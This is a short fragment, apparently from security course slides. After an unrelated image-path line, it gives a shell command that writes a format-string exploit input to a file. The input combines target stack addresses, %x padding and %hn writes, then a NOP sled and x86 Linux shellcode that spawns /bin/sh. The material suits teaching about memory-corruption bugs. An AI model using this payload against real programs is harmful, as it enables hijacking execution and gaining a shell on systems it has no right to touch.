 $ echo $(printf "\x8e\xf3\xff\xbf@@@@\x8c\xf3\xff\xbf")
_%.8x_%.8x_%.8x_%.8x_%.49102x%hn_%.13144x%hn
$(printf "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b
\xcd\x80") > input